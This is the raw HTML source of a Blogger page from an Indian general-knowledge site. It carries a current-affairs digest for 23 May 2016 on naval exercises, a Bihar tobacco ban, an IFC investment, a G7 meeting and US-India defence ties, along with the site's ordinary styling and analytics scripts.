.medium-button{
    width:100%;
    overflow:hidden;
    clear:both
}
.large-button{
    width:100%;
    overflow:hidden;
    clear:both
}
 .button.download:before {
    content: '\f019';
} 
.demo:before{
    content:"
    \f06e"
    ;
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.download:before{
    content:"
    \f019"
    ;
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.buy:before{
    content:"\f09d";
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.visit:before{
    content:"\f14c";
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.widget .post-body ul,.widget .post-body ol{
    line-height:1.5;
    font-weight:400
}
.widget .post-body li{
    margin:5px 0;
    padding:0;
    line-height:1.5
}
.post-body ul li:before{
    content:"
    \f105"
    ;
    margin-right:5px;
    font-family:fontawesome
}
pre{
    font-family:Monaco, "
    Andale Mono"
    , "
    Courier New"
    , Courier, monospace;
    background-color:#2c3e50;
    background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    -webkit-background-size:100% 50px;
    -moz-background-size:100% 50px;
    background-size:100% 50px;
    line-height:25px;
    color:#f1f1f1;
    position:relative;
    padding:0 7px;
    margin:15px 0 10px;
    overflow:hidden;
    word-wrap:normal;
    white-space:pre;
    position:relative
}
pre:before{
    content:'
    Code'
    ;
    display:block;
    background:#F7F7F7;
    margin-left:-7px;
    margin-right:-7px;
    color:#2c3e50;
    padding-left:7px;
    font-weight:400;
    font-size:14px
}
pre code,pre .line-number{
    display:block
}
pre .line-number a{
    color:#27ae60;
    opacity:0.6
}
pre .line-number span{
    display:block;
    float:left;
    clear:both;
    width:20px;
    text-align:center;
    margin-left:-7px;
    margin-right:7px
}
pre .line-number span:nth-child(odd){
    background-color:rgba(0, 0, 0, 0.11)
}
pre .line-number span:nth-child(even){
    background-color:rgba(255, 255, 255, 0.05)
}
pre .cl{
    display:block;
    clear:both
}
#contact{
    background-color:#fff;
    margin:30px 0 !important
}
#contact .contact-form-widget{
    max-width:100% !important
}
#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{
    background-color:#FFF;
    border:1px solid #eee;
    border-radius:3px;
    padding:10px;
    margin-bottom:10px !important;
    max-width:100% !important
}
#contact .contact-form-name{
    width:47.7%;
    height:50px
}
#contact .contact-form-email{
    width:49.7%;
    height:50px
}
#contact .contact-form-email-message{
    height:150px
}
#contact .contact-form-button-submit{
    max-width:100%;
    width:100%;
    z-index:0;
    margin:4px 0 0;
    padding:10px !important;
    text-align:center;
    cursor:pointer;
    background:#27ae60;
    border:0;
    height:auto;
    -webkit-border-radius:2px;
    -moz-border-radius:2px;
    -ms-border-radius:2px;
    -o-border-radius:2px;
    border-radius:2px;
    text-transform:uppercase;
    -webkit-transition:all .2s ease-out;
    -moz-transition:all .2s ease-out;
    -o-transition:all .2s ease-out;
    -ms-transition:all .2s ease-out;
    transition:all .2s ease-out;
    color:#FFF
}
  
#contact .contact-form-button-submit:hover{
    background:#2c3e50
}
#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{
    box-shadow:none !important
}
.alert-message{
    position:relative;
    display:block;
    background-color:#FAFAFA;
    padding:20px;
    margin:20px 0;
    -webkit-border-radius:2px;
    -moz-border-radius:2px;
    border-radius:2px;
    color:#2f3239;
    border:1px solid
}
.alert-message p{
    margin:0 !important;
    padding:0;
    line-height:22px;
    font-size:13px;
    color:#2f3239
}
.alert-message span{
    font-size:14px !important
}
.alert-message i{
    font-size:16px;
    line-height:20px
}
.alert-message.success{
    background-color:#f1f9f7;
    border-color:#e0f1e9;
    color:#1d9d74
}
.alert-message.success a,.alert-message.success span{
    color:#1d9d74
}
.alert-message.alert{
    background-color:#DAEFFF;
    border-color:#8ED2FF;
    color:#378FFF
}
.alert-message.alert a,.alert-message.alert span{
    color:#378FFF
}
.alert-message.warning{
    background-color:#fcf8e3;
    border-color:#faebcc;
    color:#8a6d3b
}
.alert-message.warning a,.alert-message.warning span{
    color:#8a6d3b
}
.alert-message.error{
    background-color:#FFD7D2;
    border-color:#FF9494;
    color:#F55D5D
}
.alert-message.error a,.alert-message.error span{
    color:#F55D5D
}
.fa-check-circle:before{
    content:"
    \f058"
}
.fa-info-circle:before{
    content:"
    \f05a"
}
.fa-exclamation-triangle:before{
    content:"
    \f071"
}
.fa-exclamation-circle:before{
    content:"
    \f06a"
}
.post-table table{
    border-collapse:collapse;
    width:100%
}
.post-table th{
    background-color:#eee;
    font-weight:bold
}
.post-table th,.post-table td{
    border:0.125em solid #333;
    line-height:1.5;
    padding:0.75em;
    text-align:left
}
@media (max-width: 30em){
    .post-table thead tr{
        position:absolute;
        top:-9999em;
        left:-9999em
    }
    .post-table tr{
        border:0.125em solid #333;
        border-bottom:0
    }
    .post-table tr + tr{
        margin-top:1.5em
    }
    .post-table tr,.post-table td{
        display:block
    }
    .post-table td{
        border:none;
        border-bottom:0.125em solid #333;
        padding-left:50%
    }
    .post-table td:before{
        content:attr(data-label);
        display:inline-block;
        font-weight:bold;
        line-height:1.5;
        margin-left:-100%;
        width:100%
    }
}
@media (max-width: 20em){
    .post-table td{
        padding-left:0.75em
    }
    .post-table td:before{
        display:block;
        margin-bottom:0.75em;
        margin-left:0
    }
}
 .FollowByEmail {
     clear: both;
}
 .widget .post-body ol {
     padding: 0 0 0 15px;
}
 .post-body ul li {
     list-style: none;
}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout{width:800px}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #hot-section .widget{display:block}
body#layout .headerleft {
margin: 0;
}
body#layout .tm-menu, body#layout .menu-wrap {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
float:none;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 50%;
}
body#layout .headerleft {
width: 50%;
margin: 0;
}
body#layout #header-wrappers {
display: flex;
}
body#layout .headerright {
width:50%;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 33.3%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
float:none;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-96941817-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/w400-h150/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZhKeW3rKpoSriG8rpkm2ALwAxfEuMcnx8YwNv_DGQx2BIWBNZi5rEWWbWqQkzft3AVgdkv0OJB_Sh0iO6pfzSfmM53K85seUZxV6OF3qVdlMg2WSjgOUO89pECiRULxS3YCQNWNTw2nk/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
  var related_number = 4;
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7533920789848746756&amp;zx=ba7dc773-f967-4cf7-b1f1-1e96fe32c251' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7533920789848746756&amp;zx=ba7dc773-f967-4cf7-b1f1-1e96fe32c251' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div id='header-wrappers'>
<div class='headerleft'>
<div class='headerlefts section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.dailygk.in/' style='display: block'><h1 style='display:none'></h1>
<img alt='Daily GK - Free Current Affairs (GK Quiz)' height='134px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEjjZ8p6Xm5jeHhm7OxiJ2os72DADMaTxuZaMfVLBYS1CyCwlYv37YhUWFkyOVtshtDltSXSEZ6dWgXljlviCC1RDgD9QU9g7hwelsFjk_2kuQFIAiz2l9qxtQtT5bOB1iC3SoA9oowF_gKPabps99CaRU13XGO0itWLktAigAj4TaT-mgdksvXbrC54XPQ=s996' style='display: block' width='996px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerrights no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='header-menu'>
<div class='mobile-menu'></div>
<div class='container row'>
<span class='slide-menu-toggle'></span>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList1'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='https://www.dailygk.in/search/label/Daily%20GK' role='menuitem'>Daily GK</a></li>
<li><a href='https://www.govtjobsportal.in/' role='menuitem'>Govt Jobs</a></li>
<li><a href='https://www.dailygk.in/search/label/Daily%20Gk%20Quiz' role='menuitem'>Daily GK Quiz</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='8:50:00 AM' itemprop='datePublished'/>
<meta content='2016-05-23T15:50:44Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src=''/>
<meta content='' itemprop='url'/>
</div>
<meta content='Daily GK - Free Current Affairs (GK Quiz)' itemprop='name'/>
</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
DAILY CURRENT AFFAIRS: 23 MAY 2016
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/02531236524926798845' rel='author' title='Govt Jobs Portal'>
<span itemprop='name'>Govt Jobs Portal</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2016-05-23T08:50:00-07:00'>8:50:00&#8239;AM</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://www.dailygk.in/search/label/Daily%20Current%20Affairs?max-results=5' rel='tag nofollow'>Daily Current Affairs</a>
<b>,</b>
<a href='https://www.dailygk.in/search/label/Free%20current%20Affairs?max-results=5' rel='tag nofollow'>Free current Affairs</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://www.dailygk.in/2016/05/daily-current-affairs-23-may-2016.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6183039041367338299' itemprop='articleBody'>
<meta content='  DAILY CURRENT AFFAIRS: 23 MAY 2016   (Daily News India)   Shared By:  WWW.DailyGk.IN     1. 27TH INDIA AND INDONESIA CORPAT CONCLUDES IN B...' name='twitter:description'/>
<div id='adsense-target'><div dir="ltr" style="text-align: left;" trbidi="on">
<div align="center" class="MsoNormal" style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;">
<b><span lang="EN-US" style="color: #0d0d0d; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 150%; mso-fareast-font-family: &quot;Times New Roman&quot;;">DAILY&nbsp;CURRENT
AFFAIRS: 23 MAY 2016</span></b><span lang="EN-US" style="color: #333333; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 150%; mso-fareast-font-family: &quot;Times New Roman&quot;;"><o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;">
<b><span lang="EN-US" style="color: #0070c0; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 150%; mso-fareast-font-family: &quot;Times New Roman&quot;;">(Daily&nbsp;News&nbsp;India)</span></b><span lang="EN-US" style="color: #333333; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 150%; mso-fareast-font-family: &quot;Times New Roman&quot;;"><o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;">
<b><span lang="EN-US" style="color: #0070c0; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 150%; mso-fareast-font-family: &quot;Times New Roman&quot;;">Shared By:&nbsp;</span></b><span lang="EN-US"><a href="http://www.dailygk.in/"><b><span style="color: #0070c0; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 150%; mso-fareast-font-family: &quot;Times New Roman&quot;; text-decoration: none; text-underline: none;">WWW.DailyGk.IN</span></b></a></span></div>
<div align="center" class="MsoNormal" style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<b><span lang="EN-US" style="color: #c00000; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%;">1. 27TH
INDIA AND INDONESIA CORPAT CONCLUDES IN BELAWAN<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">i. The 27th
edition of the India-Indonesia CORPAT has concluded in Belawan, Indonesia. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">ii. The
navies of both countries conducted interactive session on measures to enhance
inter-operabilit., <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">iii. The
27th CORPAT was held from 29 April to 19 May 2016.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">iv. The
exercise is being carried out to keep the vital part of the Indian Ocean Region
safe and secure for commercial shipping and international trade.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<b><span lang="EN-US" style="color: #c00000; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%;">2. BIHAR
GOVERNMENT BANS GUTKA AND PAN MASALA<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">i. Bihar CM
Nitish Kumar&nbsp; has announced the ban on
sale, distribution, storage, manufacture, consumption and publicity of tobacco
products like gutka and pan masala. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">ii. Last
month state government announced complete ban on the sale of any types of
liquor in the state, but had allowed sale of Indian Made Foreign Liquor in
towns and cities. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<b><span lang="EN-US" style="color: #c00000; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%;">3. WORLD
BANK ARM IFC TO INVEST $68 MN IN APOLLO HEALTH<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">i. World
Bank subsidiary arm International Finance Corporation is planning to invest
US$68 million in Apollo Health &amp; Lifestyle ltd .<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">ii. AHLL is
a subsidiary of Apollo Health Enterprises Limited and includes a network of
primary healthcare clinics across the country.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">iii. This
investment is the part of the overall raise of Rs 900 crore investment which
was earlier invested by IFC. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<b><span lang="EN-US" style="color: #c00000; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%;">4.
FINANCE MINISTERS AND CENTRAL BANK GOVERNORS MEET HELD SENDAI<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">i. Finance
ministers and central banks governor from the Group of Seven developed nations
meeting in Sendai, Japan. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">ii. They
have held discussions on the world economy, ahead of next week's G7 summit to
be held on 26-27th May in Ise-Shima, central Japan. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">iii. The G-7
financial leaders discussed the future of the global economy to put the global
economy back on track and achieve sustainable growth.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">iv. They
also discussed ways of dealing with tax evasion and questionable tax avoidance
in reaction to disclosures in the Panama Papers.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<b><span lang="EN-US" style="color: #c00000; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%;">5. US
HOUSE OF REPRESENTATIVES GAVE CONSENT TO BOLSTER DEFENCE TIES WITH INDIA ON PAR
WITH NATO<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">i. The US
House of Representatives have given its nod to improve defence ties with India.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">ii. An
amendment to the National Defence Authorisation Act&nbsp; &nbsp;was
approved by the House. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">iii. The
amendment is dubbed as &#8216;Enhancing Defence and Security Co-operation with
India&#8217;.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">iv. It will
bring the country&#8217;s bilateral relations with India on par with its NATO allies
and Israel. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">v. It
encourages the executive branch to designate an official to focus on US-India
defence cooperation.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 27.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
